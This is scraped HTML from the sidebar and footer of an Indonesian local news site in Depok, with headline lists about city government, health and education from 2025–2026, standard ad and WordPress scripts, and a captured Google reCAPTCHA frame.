			</div><div id="media_image-67" class="widget widget_media_image"><img width="300" height="170" src="https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-300x170.jpeg" class="image wp-image-9404  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-300x170.jpeg 300w, https://depokupdate.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-17.08.44-1-200x112.jpeg 200w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-01-04 at 17.08.44" /></div><div id="bloggingpro-mostview-3" class="widget bloggingpro-mostview"><h3 class="widget-title">Berita populer</h3>
			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																		<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/binton-jn-sambut-penetapan-supian-suri-chandra-sebagai-walikota-dan-wakil-walikota-berharap-situs-budaya-dapat-perhatian-serius/" itemprop="url" title="Permalink ke: Binton JN Sambut Penetapan Supian Suri-Chandra Sebagai Walikota dan Wakil Walikota, Berharap Situs Budaya Dapat Perhatian Serius">Binton JN Sambut Penetapan Supian Suri-C&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/03/Kadisdukcapil-Kota-Depok-Nuraeni-Widayatti-kiri-turun-langsung-pada-pelayanan-jemput-bola-e1741095928263-1-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." decoding="async" title="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat">Layanan Online Silondo Bermula Disdukcap&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/09/IMG-20250924-WA0005-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lepas sambut Kepala Bidang Kesehatan Masyarakat (Kesmas) Dinkes Kota Depok, Indriati menggantikan Zakiah. (dok. Dinkes Depok)." decoding="async" title="Dinkes" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas">Kadinkes: Pejabat Baru Segera Beradaptas&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/Resize_20251001_210218_8643-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tiga Perawat" decoding="async" title="Resize_20251001_210218_8643" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi">Tiga Perawat RSUD KiSA Diapresiasi Pasie&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/berikan-manfaat-nyata-masyarakat-indonesia-timur-indosat-ooredoo-hutchison-resmikan-ai-experience-center-di-jayapura/" itemprop="url" title="Permalink ke: Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/05/DU-ISAT-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura" decoding="async" title="DU ISAT" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/berikan-manfaat-nyata-masyarakat-indonesia-timur-indosat-ooredoo-hutchison-resmikan-ai-experience-center-di-jayapura/" itemprop="url" title="Permalink ke: Berikan Manfaat Nyata Masyarakat Indonesia Timur, Indosat Ooredoo Hutchison Resmikan AI Experience Center di Jayapura">Berikan Manfaat Nyata Masyarakat Indones&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/02/Warga-Depok-berolahraga-di-Depok-Open-Space-DOS.-dok.-Diskominfo-1-4-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." decoding="async" title="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok">Rekomendasi Tempat Jogging Asyik di Depo&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/tirta-asasta-depok-kolaborasi-dengan-sttpu-buka-program-kuliah-malam/" itemprop="url" title="Permalink ke: Tirta Asasta Depok Kolaborasi dengan STTPU Buka Program Kuliah Malam"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/Asasta-Learning-Center-Resmi-Tandatangani-Kerja-Sama-dengan-STTPU-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Asasta Learning Center Resmi Tandatangani Kerja Sama dengan STTPU" decoding="async" title="Asasta Learning Center Resmi Tandatangani Kerja Sama dengan STTPU" /></a>											</div>
																				<div class="table-cell">
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/tirta-asasta-depok-kolaborasi-dengan-sttpu-buka-program-kuliah-malam/" itemprop="url" title="Permalink ke: Tirta Asasta Depok Kolaborasi dengan STTPU Buka Program Kuliah Malam">Tirta Asasta Depok Kolaborasi dengan STT&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
			</div><div id="bloggingpro-recentposts-9" class="widget bloggingpro-recentposts"><h3 class="widget-title">PEMKOT DEPOK</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://depokupdate.id/dinsos-depok-akan-salurkan-beasiswa-pendidikan-tahun-2026-bagi-masyarakat-kurang-mampu/" itemprop="url" title="Permalink ke: Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu"><img width="300" height="170" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-300x170.jpg" class="attachment-large size-large wp-post-image" alt="Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-300x170.jpg 300w, https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-200x112.jpg 200w, https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-768x433.jpg 768w, https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260113-WA0088-e1768306341474.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" title="Dinsos" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/pendidikan/" rel="category tag">PENDIDIKAN</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Selasa, 13 Januari 2026 | 19:12 WIB</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://depokupdate.id/dinsos-depok-akan-salurkan-beasiswa-pendidikan-tahun-2026-bagi-masyarakat-kurang-mampu/" itemprop="url" title="Permalink ke: Dinsos Depok Akan Salurkan Beasiswa Pendidikan Tahun 2026 Bagi Masyarakat Kurang Mampu">Dinsos Depok Akan Salurkan Beasiswa Pend&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/sepanjang-2025-disdukcapil-depok-tingkatkan-pelayanan-kebutuhan-masyarakat-secara-optimal/" itemprop="url" title="Permalink ke: Sepanjang 2025 Disdukcapil Depok Tingkatkan Pelayanan Kebutuhan Masyarakat Secara Optimal"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260112-WA0061-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Disdukcapil Depok lakukan layanan jemput bola perekaman Kartu Tanda Penduduk Elektronik (e-KTP) bagi siswa SMK/SMA." decoding="async" title="Disdukcapil" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 12 Januari 2026 | 19:45 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/sepanjang-2025-disdukcapil-depok-tingkatkan-pelayanan-kebutuhan-masyarakat-secara-optimal/" itemprop="url" title="Permalink ke: Sepanjang 2025 Disdukcapil Depok Tingkatkan Pelayanan Kebutuhan Masyarakat Secara Optimal">Sepanjang 2025 Disdukcapil Depok Tingkat&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadinkes-masyarakat-penerima-bantuan-kesehatan-tepat-sasaran/" itemprop="url" title="Permalink ke: Kadinkes: Masyarakat Penerima Bantuan Kesehatan Tepat Sasaran"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260111-WA0041-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Operasi katarak yang diselenggarakan RS Bhayangkara Brimob Kelapa Dua Depok dalam rangka memperingati HUT ke-80 Korps Brimob Polri, Rabu (05/11/2025). (dok. Humas RS Bhayangkara Brimob/ Ilustrasi)." decoding="async" title="Illustrasi" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Minggu, 11 Januari 2026 | 19:08 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadinkes-masyarakat-penerima-bantuan-kesehatan-tepat-sasaran/" itemprop="url" title="Permalink ke: Kadinkes: Masyarakat Penerima Bantuan Kesehatan Tepat Sasaran">Kadinkes: Masyarakat Penerima Bantuan Ke&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/di-apel-perdana-2026-sekda-depok-minta-asn-evaluasi-kinerja/" itemprop="url" title="Permalink ke: Di Apel Perdana 2026, Sekda Depok Minta ASN Evaluasi Kinerja"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260105-WA0051-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sekretaris Daerah (Sekda) Kota Depok, Mangnguluang Mansur menjadi pembina apel pagi Aparatur Sipil Negara (ASN)." decoding="async" title="Sekretaris Daerah (Sekda) Kota Depok, Mangnguluang Mansur menjadi pembina apel pagi Aparatur Sipil Negara (ASN)." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 5 Januari 2026 | 20:31 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/di-apel-perdana-2026-sekda-depok-minta-asn-evaluasi-kinerja/" itemprop="url" title="Permalink ke: Di Apel Perdana 2026, Sekda Depok Minta ASN Evaluasi Kinerja">Di Apel Perdana 2026, Sekda Depok Minta &hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/sekda-depok-serahkan-piala-dan-hadiah-kepada-enam-siskamling-terbaik/" itemprop="url" title="Permalink ke: Sekda Depok Serahkan Piala dan Hadiah kepada Enam Siskamling Terbaik"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260105-WA0050-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sekda Depok Serahkan Piala dan Hadiah kepada Enam Siskamling Terbaik" decoding="async" title="Sekda Depok Serahkan Piala dan Hadiah kepada Enam Siskamling Terbaik" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 5 Januari 2026 | 20:16 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/sekda-depok-serahkan-piala-dan-hadiah-kepada-enam-siskamling-terbaik/" itemprop="url" title="Permalink ke: Sekda Depok Serahkan Piala dan Hadiah kepada Enam Siskamling Terbaik">Sekda Depok Serahkan Piala dan Hadiah ke&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/camat-panmas-apresiasi-dua-pos-kamling-yang-berhasil-raih-penghargaan/" itemprop="url" title="Permalink ke: Camat Panmas Apresiasi Dua Pos Kamling yang Berhasil Raih Penghargaan"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260105-WA0048-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Camat Panmas Apresiasi Dua Poskamling yang Berhasil Raih Penghargaan" decoding="async" title="Camat Panmas Apresiasi Dua Poskamling yang Berhasil Raih Penghargaan" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Senin, 5 Januari 2026 | 20:13 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/camat-panmas-apresiasi-dua-pos-kamling-yang-berhasil-raih-penghargaan/" itemprop="url" title="Permalink ke: Camat Panmas Apresiasi Dua Pos Kamling yang Berhasil Raih Penghargaan">Camat Panmas Apresiasi Dua Pos Kamling y&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/yuk-kita-liat-ada-apa-di-umkm-center-itc-depok/" itemprop="url" title="Permalink ke: Yuk, Kita Liat Ada Apa di UMKM Center ITC Depok"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251231-WA0032-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kepala DKUM Kota Depok, Mohamad Thamrin memamerkan produk di UMKM Center." decoding="async" title="Kepala DKUM Kota Depok, Mohamad Thamrin memamerkan produk di UMKM Center." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/ekonomi/" rel="category tag">EKONOMI</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="byline">Rabu, 31 Desember 2025 | 16:07 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/yuk-kita-liat-ada-apa-di-umkm-center-itc-depok/" itemprop="url" title="Permalink ke: Yuk, Kita Liat Ada Apa di UMKM Center ITC Depok">Yuk, Kita Liat Ada Apa di UMKM Center IT&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">VIDEO</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-14526-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gvgrCtqr2JY?_=1" /><a href="https://youtu.be/gvgrCtqr2JY">https://youtu.be/gvgrCtqr2JY</a></video></div></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"></div><ul id="copyright-menu" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11713"><a href="https://depokupdate.id/redaksi/" itemprop="url">REDAKSI</a></li>
<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="https://depokupdate.id/kode-etik/" title="Kode Etik" itemprop="url">KEJ</a></li>
<li id="menu-item-9712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://depokupdate.id/ppra/" itemprop="url">PPRA</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://depokupdate.id/pedoman-media-siber/" itemprop="url">PPMS</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://depokupdate.id/iklan/" itemprop="url">IKLAN</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://depokupdate.id/disclaimer/" itemprop="url">Disclaimer</a></li>
<li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10181"><a href="https://depokupdate.id/grup-media/" itemprop="url">Grup Media</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
			Copyright ©2025 depokupdate.id All Rights Reserved			</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>
<div class="gmr-floatbanner gmr-floatbanner-footer"><div class="container"><div class="inner-floatbottom"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script><script defer type="text/javascript" src="http://depokupdate.id/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>




<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>


<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>


<script defer src="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-beddbaeef6a7fbc3e017097b58655329.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SqZusadhvMgzD409F56qTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379094680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>